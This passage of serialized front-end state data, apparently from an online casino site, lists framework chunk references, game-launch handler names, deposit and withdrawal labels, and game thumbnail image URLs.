2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3pl 3pm]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3pm]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3po 3pm]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3pr 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3ps 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3pn 3pp 3po 3pq 3pt]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3pn 3pv 3po 3pq 3pt]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3pn 3pv 3po 3pq 3pt]",{"openGameLobbyQRL":"3pu","launchGameItemQRL":"3pw","launchProviderGameItemQRL":"3px","checkGameAllowedQRL":"3po"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5a]",[],{"commonData":"1pv","allMainNavValues":"3q4","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3q7 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3q8 3q9]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3q9]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3qb 3q9]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3qe 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3qf 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3qa 3qc 3qb 3qd 3qg]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3qa 3qi 3qb 3qd 3qg]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3qa 3qi 3qb 3qd 3qg]",{"openGameLobbyQRL":"3qh","launchGameItemQRL":"3qj","launchProviderGameItemQRL":"3qk","checkGameAllowedQRL":"3qb"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5c]",[],{"commonData":"1pv","allMainNavValues":"3qr","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3qu 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3qv 3qw]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3qw]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3qy 3qw]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3r1 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3r2 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3qx 3qz 3qy 3r0 3r3]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3qx 3r5 3qy 3r0 3r3]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3qx 3r5 3qy 3r0 3r3]",{"openGameLobbyQRL":"3r4","launchGameItemQRL":"3r6","launchProviderGameItemQRL":"3r7","checkGameAllowedQRL":"3qy"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5e]",[],{"commonData":"1pv","allMainNavValues":"3re","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3rh 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ri 3rj]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3rj]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3rl 3rj]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ro 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3rp 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3rk 3rm 3rl 3rn 3rq]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3rk 3rs 3rl 3rn 3rq]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3rk 3rs 3rl 3rn 3rq]",{"openGameLobbyQRL":"3rr","launchGameItemQRL":"3rt","launchProviderGameItemQRL":"3ru","checkGameAllowedQRL":"3rl"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5g]",[],{"commonData":"1pv","allMainNavValues":"3s1","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3s4 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3s5 3s6]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3s6]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3s8 3s6]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3sb 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3sc 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3s7 3s9 3s8 3sa 3sd]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3s7 3sf 3s8 3sa 3sd]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3s7 3sf 3s8 3sa 3sd]",{"openGameLobbyQRL":"3se","launchGameItemQRL":"3sg","launchProviderGameItemQRL":"3sh","checkGameAllowedQRL":"3s8"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5i]",[],{"commonData":"1pv","allMainNavValues":"3so","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3sr 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3ss 3st]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3st]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3sv 3st]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3sy 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3sz 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3su 3sw 3sv 3sx 3t0]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3su 3t2 3sv 3sx 3t0]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3su 3t2 3sv 3sx 3t0]",{"openGameLobbyQRL":"3t1","launchGameItemQRL":"3t3","launchProviderGameItemQRL":"3t4","checkGameAllowedQRL":"3sv"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5k]",[],{"commonData":"1pv","allMainNavValues":"3tb","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3te 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3tf 3tg]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3tg]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3ti 3tg]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3tl 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3tm 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3th 3tj 3ti 3tk 3tn]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3th 3tp 3ti 3tk 3tn]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3th 3tp 3ti 3tk 3tn]",{"openGameLobbyQRL":"3to","launchGameItemQRL":"3tq","launchProviderGameItemQRL":"3tr","checkGameAllowedQRL":"3ti"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5m]",[],{"commonData":"1pv","allMainNavValues":"3ty","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3u1 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3u2 3u3]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3u3]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3u5 3u3]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3u8 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3u9 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3u4 3u6 3u5 3u7 3ua]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3u4 3uc 3u5 3u7 3ua]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3u4 3uc 3u5 3u7 3ua]",{"openGameLobbyQRL":"3ub","launchGameItemQRL":"3ud","launchProviderGameItemQRL":"3ue","checkGameAllowedQRL":"3u5"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5o]",[],{"commonData":"1pv","allMainNavValues":"3ul","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3uo 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3up 3uq]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3uq]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3us 3uq]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3uv 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3uw 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ur 3ut 3us 3uu 3ux]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ur 3uz 3us 3uu 3ux]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ur 3uz 3us 3uu 3ux]",{"openGameLobbyQRL":"3uy","launchGameItemQRL":"3v0","launchProviderGameItemQRL":"3v1","checkGameAllowedQRL":"3us"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5q]",[],{"commonData":"1pv","allMainNavValues":"3v8","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vb 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3vc 3vd]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3vd]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3vf 3vd]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vi 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3vj 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3ve 3vg 3vf 3vh 3vk]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3ve 3vm 3vf 3vh 3vk]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3ve 3vm 3vf 3vh 3vk]",{"openGameLobbyQRL":"3vl","launchGameItemQRL":"3vn","launchProviderGameItemQRL":"3vo","checkGameAllowedQRL":"3vf"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5s]",[],{"commonData":"1pv","allMainNavValues":"3vv","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3vy 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3vz 3w0]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3w0]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3w2 3w0]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3w5 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3w6 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3w1 3w3 3w2 3w4 3w7]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3w1 3w9 3w2 3w4 3w7]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3w1 3w9 3w2 3w4 3w7]",{"openGameLobbyQRL":"3w8","launchGameItemQRL":"3wa","launchProviderGameItemQRL":"3wb","checkGameAllowedQRL":"3w2"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5u]",[],{"commonData":"1pv","allMainNavValues":"3wi","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3wl 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3wm 3wn]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3wn]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3wp 3wn]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3ws 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3wt 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3wo 3wq 3wp 3wr 3wu]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3wo 3ww 3wp 3wr 3wu]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3wo 3ww 3wp 3wr 3wu]",{"openGameLobbyQRL":"3wv","launchGameItemQRL":"3wx","launchProviderGameItemQRL":"3wy","checkGameAllowedQRL":"3wp"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5w]",[],{"commonData":"1pv","allMainNavValues":"3x5","isShowMobileView":"9d"},{"isProviderMT":"90"},"\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3x8 2a]","\u0002q-EI4DAOv4.js#s_NRuF83lsDcs[1px 2n]","\u0002q-LTXMco5g.js#s_CDlprkIHoy8[3x9 3xa]","\u0002q-LTXMco5g.js#s_xlN5gie0EiY[3xa]","\u0002q-LTXMco5g.js#s_yaaS4In18Lo[3xc 3xa]","\u0002q-LTXMco5g.js#s_Jk5nPVBlp9Q[1pv]","\u0002q-C3y9kUGU.js#s_9cgs5Y0x3a4[1py]","\u0002q-wippnmvE.js#s_92EJsA2Ax0U[3xf 21]","\u0002q-k31bEcMF.js#s_H6qcdFPkNVg[3xg 21 1z]","\u0002q-LTXMco5g.js#s_P6O0jV0rsKw[3xb 3xd 3xc 3xe 3xh]","\u0002q-LTXMco5g.js#s_K7f4yxc1EBA","\u0002q-LTXMco5g.js#s_NnQAk4dXXh0[3xb 3xj 3xc 3xe 3xh]","\u0002q-LTXMco5g.js#s_4NWvVN2Xe6E[3xb 3xj 3xc 3xe 3xh]",{"openGameLobbyQRL":"3xi","launchGameItemQRL":"3xk","launchProviderGameItemQRL":"3xl","checkGameAllowedQRL":"3xc"},"\u00113nh! @m","\u00113nh! @n","\u00113nh! @o","\u00113nh! @p","\u0002q-wKFUvrGY.js#s_id9Lqfoseas[5y]","lastWinnerList","Last Withdraw","\u00112sm @q","lastDepositList","Last Deposit","\u00112sm @r","\u0010q-N2Lg0RwG.js#s_34piWK6eCAQ","\u0010q-XD9Szycy.js#s_pR5eyEb2GWA","\u0002q-vOU---3R.js#s_M4qlMcOmIlQ[2o]",{"showHelpPopup":"2o","helpPopup":"1to","toggleHelpPopupQRL":"2ug"},"\u00113y1 @s","\u0002q-FOi4vCr9.js#s_DiXHwgoFNPc","64vcbs-0","\u00111q5 @t",{"$$toasts":"3y5","dismiss$":"1q3"},"\u0002q-pelUidOv.js#s_7VxAd1JO8OA","\u0002q-L-71I0gT.js#s_HqmpfdsZ3IY"," ","\u0002q-KxmlBJYq.js#s_JNBOYphWAnw[2d]","\u0002q-KxmlBJYq.js#s_0SGVYwvrX9Y",{"showLangMenu":"2d","onSelectLang":"3yb","toggleLangMenu":"3ya","currLang":"7w"},"\u00113yc @u","\u0010q-LKK_v6rX.js#s_pbj1qiEmIww","\u0010q-nkeOYt6m.js#s_oFSgc4XUikA","\u00112sm @v","\u00112sm @w","\u00112sm @x","\u00112sm @y","\u0002q-UyRL1gKL.js#s_tktTDY84Tnw","d4qymi-0","#hkb-results","\u00112sm @z",{"class":"9d","parentId":"3ym","$$results":"3yn"},"\u0002q-l70P6VvA.js#s_afLRsOT310E","ji3qfd-0","\u00115z! @10","\u0002q-9e9ICS9z.js#s_1Mj0TcxVJ0A","ygeay9-0","\u001160! @10","lg:hidden","\u00111tg @5","\u00111tg @11",{"class":"3yv","zIndex":"k0","$$isAuth":"3yw","$$livechatUrl":"3yx"},"\u0002q-wa6ac4Bc.js#s_YcwJSZih5cE","xu22uv-0","https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/bee8912db40e22073dafc3231ad731de@3x.webp?v=0.1 3x, ","\u00112r! @12","\u00112r! @13","\u00112r! @14","\u001164! @15","\u001164! @16","\u0002q-wKFUvrGY.js#s_fztZbYo9Tlw","i8duzq-0","\u0012#df","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/12aba443526306c47646afa82d84ba46@3x.webp?v=0.1 3x, ","\u00112t! @12","\u00112t! @13","\u00112t! @14","\u001165! @15","\u001165! @16","\u0012#dm","https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f.avif?v=0.6 1x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@2x.avif?v=0.6 2x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@3x.avif?v=0.6 3x, ","https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.6 1x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@2x.webp?v=0.6 2x, https://files.sitestatic.net/games/i/165x220/82c467e24ca5f694faf926befc77c73f@3x.webp?v=0.6 3x, ","\u00112v! @12","\u00112v! @13","\u00112v! @14","\u001166! @15","\u001166! @16","\u0012#dt","https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/7ca4d556bfba2dd890d8adacc547524a@3x.webp?v=0.2 3x, ","\u00112x! @12","\u00112x! @13","\u00112x! @14","\u001167! @15","\u001167! @16","\u0012#e0","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/aed5246f18e2ca7477a8a76c317212a0@3x.webp?v=0.1 3x, ","\u00112z! @12","\u00112z! @13","\u00112z! @14","\u001168! @15","\u001168! @16","\u0012#e6","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911.avif?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@2x.avif?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@3x.avif?v=0.2 3x, ","https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2 1x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@2x.webp?v=0.2 2x, https://files.sitestatic.net/games/i/165x220/6d39308186b2c0ede30a49d0c486e911@3x.webp?v=0.2 3x, ","\u001131! @12","\u001131! @13","\u001131! @14","\u001169! @15","\u001169! @16","\u0012#ed","https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609.avif?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@2x.avif?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@3x.avif?v=0.4 3x, ","https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4 1x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@2x.webp?v=0.4 2x, https://files.sitestatic.net/games/i/165x220/b918217637bd8887a37f2f0221bf4609@3x.webp?v=0.4 3x, ","\u001133! @12","\u001133! @13","\u001133! @14","\u00116a! @15","\u00116a! @16","\u0012#ek","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/6462026354e4b6b9b0ec979262d5674e@3x.webp?v=0.1 3x, ","\u001135! @12","\u001135! @13","\u001135! @14","\u00116b! @15","\u00116b! @16","\u0012#eq","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/a699a8da4a470846b0c1998941844114@3x.webp?v=0.1 3x, ","\u001137! @12","\u001137! @13","\u001137! @14","\u00116c! @15","\u00116c! @16","\u0012#ez","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/220106934a3dcdf7fc45d13bf8c3cbe5@3x.webp?v=0.1 3x, ","\u001139! @12","\u001139! @13","\u001139! @14","\u00116d! @15","\u00116d! @16","\u0012#f6","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/68585ca56ca4bd96989c71fce118b8b6@3x.webp?v=0.1 3x, ","\u00113b! @12","\u00113b! @13","\u00113b! @14","\u00116e! @15","\u00116e! @16","\u0012#fd","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef.avif?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@2x.avif?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@3x.avif?v=0.1 3x, ","https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef.webp?v=0.1 1x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@2x.webp?v=0.1 2x, https://files.sitestatic.net/games/i/165x220/f24e33352829cf3475df062f42e059ef@3x.webp?v=0.1 